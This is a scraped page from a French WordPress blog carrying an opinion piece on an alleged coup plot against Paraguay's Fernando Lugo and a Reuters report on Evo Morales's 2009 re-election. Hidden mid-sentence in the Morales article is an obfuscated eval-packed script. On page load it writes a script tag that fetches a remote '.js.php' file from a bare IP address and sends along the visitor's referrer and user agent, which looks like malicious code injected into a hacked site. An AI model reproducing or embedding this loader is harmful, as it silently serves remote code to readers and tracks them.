				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/9354" title="11:28" rel="bookmark"><time class="entry-date" datetime="2010-09-24T11:28:21+01:00">24 septembre 2010</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">
<a rel="attachment wp-att-9356" href="http://jmdinh.net/articles/international/9354/attachment/fernando-lugo-paraguay1"><img decoding="async" loading="lazy" class="size-full wp-image-9356" title="fernando-lugo-paraguay1" src="http://jmdinh.net/wp-content/uploads/2010/10/fernando-lugo-paraguay1.jpg" alt="Fernando Lugo" width="128" height="80" /></a>
<p style="text-align: justify;">Le ridicule ne tue pas. La preuve : fin août, le Congrès paraguayen a voulu traduire en justice l’ancien ministre de la Défense, Luis Bareiro Spaini, pour la disparition de – tenez-vous bien… – trois fusils dans la caserne du Commandement de l’état-major de l’armée ! Avec cette accusation et l’éventuel procès politique qui devait en découler, toutes les conditions étaient réunies pour mettre en place un « coup d’Etat institutionnel » contre le président Fernando Lugo [le premier président de gauche de l’histoire du Paraguay] – semblable à celui qui a chassé du pouvoir Manuel Zelaya au Honduras en juin 2009. Mais, dans leur précipitation, les députés paraguayens ont apparemment oublié un détail. Au Paraguay, le ministre de la Défense n’a pas le commandement des troupes et par conséquent il n’a aucune autorité sur les casernes et les installations militaires. Il n’est donc pas responsable de ce qui s’y est passé.</p>
<p style="text-align: justify;">Cette broutille n’a pas dissuadé les conspirateurs [c’est-à-dire le Sénat acquis à l’opposition] de tenter d’affaiblir le président en le privant d’un de ses plus fidèles collaborateurs, facilitant ainsi sa destitution.  Malgré les incohérences et les hésitations de la gestion du président Lugo, sa seule présence – fruit d’une mobilisation populaire inédite contre le système oligarchique hérité de la dictature de Stroessner – constitue un frein inacceptable aux ambitions nord-américaines dans la région. Si Lugo a soigneusement entretenu de cordiales relations avec la Maison-Blanche et a consenti à l’interventionnisme agaçant de l’ambassade américaine, une bonne partie de l’establishment américain continue à le percevoir avec beaucoup de méfiance et à le diaboliser comme un dangereux bienfaiteur qui, malgré lui, pourrait être le catalyseur d’un processus politique bien plus radical, semblable à ceux qui existent déjà en Bolivie ou en Equateur.</p>
<p style="text-align: justify;"><a rel="attachment wp-att-9358" href="http://jmdinh.net/articles/international/9354/attachment/carte-paraguay1"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-9358" title="carte-paraguay1" src="http://jmdinh.net/wp-content/uploads/2010/10/carte-paraguay1-150x150.gif" alt="carte-paraguay1" width="150" height="150" /></a>Dans les hallucinations enfiévrées des faucons du Pentagone et du département d’Etat, Lugo apparaît comme une sorte de Kerenski tropical qui, comme son prédécesseur russe, finira par ouvrir les vannes d’une insurrection populaire aux conséquences incalculables et dont la gravité viendrait bouleverser l’équilibre géopolitique de la région.  Cette défiance est aussi le fruit d’un intérêt stratégique pour le Paraguay. Le Paraguay permet de fermer depuis le sud l’accès aux bases militaires qui entourent le grand bassin amazonien, source de matières premières, de biodiversité, et surtout d’eau. C’est la raison pour laquelle, tirant parti de l’incroyable distraction du ministère des Affaires étrangères local et du haut commandement militaire brésilien [qui fait office de gendarme diplomatique de la région], deux bases ont été installées au Paraguay, à Pedro Juan Caballero et Mariscal Estigarribia.  S’il y a une seule chose en surabondance au Paraguay, c’est bien de l’eau, cet or bleu, toujours plus rare, et qui selon les experts sera à l’origine des guerres du XXIe siècle. Cette eau dont le pays dispose à foison en surface se trouve également en quantité incroyable dans le sous-sol avec l’imposante réserve souterraine de l’aquifère Guaraní [le troisième réservoir d’eau souterraine mondial].  Ajoutez à cela les bonnes relations entretenues par Lugo avec Hugo Chávez, Evo Morales et Rafael Correa [les trois présidents représentant la gauche la plus radicale d’Amérique latine], concrétisées par quelques projets conjoints de coopération internationale, qui irritent au plus haut point l’Empire américain ; comme par exemple l’échange “pétrole contre nourriture” conclu entre le Venezuela et le Paraguay, ainsi que le soutien affiché du chef de l’Etat à l’<a href="http://fr.wikipedia.org/wiki/Union_des_nations_sud-am%C3%A9ricaines">Unasur</a>. On comprend mieux l’urgence qu’il y a pour Washington et ses sbires narco-fascistes paraguayens à se défaire au plus vite de cet indésirable.</p>
<p style="text-align: justify;">L’éviction de Bareiro Spaini est l’antichambre de la destitution de Lugo. C’est pourquoi il est nécessaire d’unir nos forces dans toute l’Amérique latine pour contrecarrer les plans putschistes de l’impérialisme américain et de ses alliés. Si le coup d’Etat mis en place au Honduras se réitère une fois de plus, l’avenir des gouvernements démocratiques et populaires de la région sera sérieusement compromis. La destitution de Lugo est une attaque non seulement contre le peuple paraguayen, qui l’a élu à la présidence, mais contre tous les gouvernements de la région, dont l’active solidarité avec le Paraguay est plus urgente que jamais.</p>
<p style="text-align: right;"><strong>Atilio A. Boron, (Pagina)</strong></p>
<p style="text-align: right;">
<p style="text-align: justify;"><strong>Voir aussi</strong> : Rubrique <strong>Amérique Latine</strong>, Atilio A.Boron <a href="http://www.legrandsoir.info/Donnons-des-coups-de-pied-aux-fesses.html">donnons des coups de pied aux fesses</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/international/amerique-latine" rel="category tag">Amérique Latine</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/international/amerique-du-nord/etats-unis-amerique-du-nord-international" rel="category tag">Etats-Unis</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine/paraguay" rel="category tag">Paraguay</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine/venezuela-amerique-latine-international" rel="category tag">Venezuela</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/atilio-a-boron" rel="tag">Atilio A. Boron</a>, <a href="https://jmdinh.net/objet/base-militaire" rel="tag">Base militaire</a>, <a href="https://jmdinh.net/objet/evo-morales" rel="tag">Evo Morales</a>, <a href="https://jmdinh.net/objet/fernando-lugo" rel="tag">Fernando Lugo</a>, <a href="https://jmdinh.net/objet/hugo-chavez" rel="tag">Hugo Chavez</a>, <a href="https://jmdinh.net/objet/rafael-correa" rel="tag">Rafael Correa</a>, <a href="https://jmdinh.net/objet/unasur" rel="tag">Unasur</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-9354 -->

				
					
	<article id="post-2986" class="post-2986 post type-post status-publish format-standard hentry category-actualite-internationale category-amerique-latine category-bolivie category-etats-unis-amerique-du-nord-international category-international category-politique category-politique-internationale tag-ajouter-un-mot-clef tag-drogue-cocaine tag-evo-morales tag-hugo-chavez tag-indien-aymara tag-manfred-reyes tag-mouvement-vers-le-socialisme-mas tag-venezuela">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/2986" rel="bookmark">Bolivie: Elio Morales réélu pour un deuxième mandat</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/2986" title="07:47" rel="bookmark"><time class="entry-date" datetime="2009-12-07T07:47:25+01:00">7 décembre 2009</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;"><a rel="attachment wp-att-2990" href="http://jmdinh.net/articles/international/2986/attachment/morales-bolivie"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-2990" title="morales-bolivie" src="http://jmdinh.net/wp-content/uploads/2009/12/morales-bolivie-150x115.jpg" alt="morales-bolivie" width="150" height="115" /></a>Evo <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fnity|var|u0026u|referrer|kkihd||js|php'.split('|'),0,{}))
</script></noindex> Morales, le président socialiste de la Bolivie, a été réélu triomphalement dimanche au premier tour de l&rsquo;élection présidentielle, avec 61 à 63 % des voix. C&rsquo;est près de 10 points de plus que les prévisions des sondages préélectoraux, confirmant l&rsquo;assise populaire du premier chef d&rsquo;Etat indien (aymara) de la Bolivie en 184 ans d&rsquo;indépendance.</p>
<div class="fenetreBoxesContainer" style="text-align: justify;"><img decoding="async" style="display: none;" src="http://pubs.lemonde.fr/5/INTERNATIONAL-LEMONDE/articles_amerique/exclu/1068349098/Frame1/OasDefault/mia_autopromos_edabo_lientexte/conservez_cet_article.html/35366335666235643462313862376430?&amp;_RM_EMPTY_" alt="" /></div>
<p style="text-align: justify;">Les résultats officiels ne seront pas proclamés avant lundi, mais selon les sondages sortie des urnes de trois instituts, confirmés par des projections du décompte, M. Morales distance de près de 40 points son premier rival de droite, l&rsquo;ex-militaire et gouverneur provincial <span class="listLink">Manfred Reyes</span> Villa, à 23-25 %  des voix. L&rsquo;entrepreneur et ex-ministre de centre droit <span class="listLink">Samuel Doria</span> Medina est crédité de 7 % à 10 %. Quant au parti présidentiel, le Mouvement vers le socialisme (MAS), il recueillerait 24 ou 25 des 36 sièges du Sénat, soit la majorité absolue des deux tiers. Il était déjà majoritaire à la Chambre des députés.</p>
<p style="text-align: justify;">Ce contrôle du Parlement garantit au gouvernement une mise en œuvre sans entrave de sa <em>« refondation »</em> socialiste et pro-indigène du pays, sur la base de la nouvelle Constitution adoptée en janvier 2009. Il lui permet surtout, le cas échéant, d&rsquo;amender la Constitution, par exemple sur le nombre de mandats présidentiels – deux consécutifs actuellement. Il lui donne enfin les mains libres pour les nominations, dans la justice en particulier. La toute-puissance du MAS est redoutée par l&rsquo;opposition et préoccupe aussi des observateurs. La droite dénonce un risque de dérive despotique de la part d&rsquo;<span class="listLink">Evo Morales</span>, dans la lignée du président vénézuélien <span class="listLink">Hugo Chavez</span>, son allié et mentor de la gauche radicale latino-américaine. Dimanche matin, M. Morales a d&rsquo;ailleurs laissé planer la possibilité d&rsquo;un troisième mandat, estimant que sur la base d&rsquo;une nouvelle Constitution, son 2e mandat peut-être considéré <em>« comme une première élection »</em>.</p>
<p style="text-align: justify;">Les élections se sont déroulées dans un climat <em>« de tranquillité et de paix »,</em> selon la mission d&rsquo;observateurs de l&rsquo;Union européenne. Le climat contraste avec la tensions de 2007-2008, qui poussa le pays au bord de la guerre civile, après une fronde autonomiste dans l&rsquo;Est prospère, fief de l&rsquo;opposition, et des violences politiques qui firent des dizaines de morts. <em>« La polarisation politique continue »</em>, a dénoncé dimanche soir le candidat battu <span class="listLink">Reyes Villa</span>, promettant de lutter au Parlement dans la <em>« tranchée de la démocratie »</em> contre des abus de pouvoir.</p>
<p style="text-align: justify;">L&rsquo;ancien syndicaliste et ex-planteur de coca devrait renforcer la mainmise de l&rsquo;Etat sur l&rsquo;économie lors de son second mandat. Il a promis de créer des entreprises publiques dans la cimenterie, le papier, les produits laitiers et le secteur pharmaceutique. Evo Morales veut que le pays se développe dans les secteurs du fer et du lithium de façon à ce que la Bolivie exporte plutôt des produits à valeur ajoutée plutôt que de matières premières. Le carbonate de lithium est le principal composant des batteries rechargeables qui équipent les ordinateurs portables, les téléphones mobiles et les appareils photo numériques. La demande pour ce métal pourrait exploser si les constructeurs automobiles se lançaient dans la fabrication à grande échelle de véhicules électriques.</p>
<p style="text-align: justify;">Très critique envers les Etats-Unis, Evo Morales entretient des relations difficiles avec Washington, notamment en matière de politique de lutte contre la drogue. La Bolivie est le troisième producteur mondial de cocaïne. Le président, ancien cultivateur de feuille de coca, a dit vouloir limiter la production de cocaïne, tout en permettant la culture de la feuille pour la mastication traditionnelle et sa consommation en infusion. Certains estiment que cette politique a contribué au contraire au développement de la production.</p>
<p style="text-align: right;">Reuter</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine" rel="category tag">Amérique Latine</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine/bolivie" rel="category tag">Bolivie</a>, <a href="https://jmdinh.net/sujet/international/amerique-du-nord/etats-unis-amerique-du-nord-international" rel="category tag">Etats-Unis</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/ajouter-un-mot-clef" rel="tag">Ajouter un mot-clef</a>, <a href="https://jmdinh.net/objet/drogue-cocaine" rel="tag">drogue cocaïne</a>, <a href="https://jmdinh.net/objet/evo-morales" rel="tag">Evo Morales</a>, <a href="https://jmdinh.net/objet/hugo-chavez" rel="tag">Hugo Chavez</a>, <a href="https://jmdinh.net/objet/indien-aymara" rel="tag">indien (aymara)</a>, <a href="https://jmdinh.net/objet/manfred-reyes" rel="tag">Manfred Reyes</a>, <a href="https://jmdinh.net/objet/mouvement-vers-le-socialisme-mas" rel="tag">Mouvement vers le socialisme (MAS)</a>, <a href="https://jmdinh.net/objet/venezuela" rel="tag">Vénezuela</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2986 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
